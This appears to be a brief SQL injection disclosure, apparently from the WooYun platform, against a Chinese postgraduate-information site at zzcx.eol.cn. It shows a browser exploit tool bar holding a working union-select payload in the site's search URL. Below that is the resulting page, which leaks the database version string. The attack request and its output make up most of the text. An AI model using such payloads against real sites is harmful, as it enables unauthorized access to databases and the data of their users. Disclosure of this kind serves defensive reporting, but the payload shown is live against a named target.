 Load URL
http://zzcx.eol.cn/search.php?action=speciality&name=99999.9'+union+all+select+1,concat(0x7e,0x21,version(),0x21,0x7e),2,3,4,5--+a&jiudu=6
Split URL
Execute
Enable Post data Enable Referrer
在职硕士频道 | 商学院 | 在职培训 | 考研
在职硕士信息查询系统
eoL 在职硕士信息查询系统 首页 | 报考专业解读 | 在职硕士联考 | 同等学力申硕 | 1月MBA | 1月法硕 | 研修班 | 单独考试
当前位置：在职硕士信息库 > 专业列表
共搜索到 条 99999.9' union all select
1,concat(0x7e,0x21,version(),0x21,0x7e),2,3,4,5-- a 相关专业
~!5.1.60-log!~(1月法律硕士)
2014年1月
MBA联考
真题首发
2014年GCT考试
真题及答案
官方商学院信息
www.wooyun.org